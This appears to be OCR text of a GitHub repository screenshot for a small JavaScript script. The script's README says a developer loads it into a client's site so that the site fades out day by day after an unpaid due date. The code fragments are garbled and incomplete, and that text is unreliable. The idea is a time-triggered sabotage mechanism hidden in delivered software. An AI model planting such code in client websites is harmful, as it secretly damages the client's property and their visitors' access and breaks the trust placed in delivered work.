 """fades: Latest commit by kleampa 10 days ago  View code  Q Jump to file  E README.md  Client did not pay?  Add opacity to the body tag and increase it  every day until their site completely fades  away. Set a due date and customize the  number of days you offer them until the  website is fully vanished.  /* change these variables as you  wish/  Date( 2017-02-27""""  /*stop changing here *  var due datenew  var days_deadline60;  Usage  Just load the .js file in <head> Spotted on GitHub 🤓"""